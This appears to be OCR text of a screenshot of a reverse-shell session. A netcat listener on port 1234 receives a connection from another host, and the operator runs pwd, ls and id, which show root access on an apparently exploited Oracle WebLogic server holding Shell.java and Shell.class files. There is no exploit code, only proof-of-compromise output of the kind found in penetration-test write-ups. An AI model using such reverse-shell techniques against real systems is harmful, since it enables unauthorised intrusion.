 listening on [any] 1234 ...
connect to [192.168.0.101] from (UNKNOWN) [192.168.0.117] 33350
pwd
/root
ls
bea
bypassed
ctrl.html
halo-latest.jar
Oracle
Python-3.5.0.tgz
Shell.class
Shell.java
wls
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconf
ned t:s0-s0:c0.c1023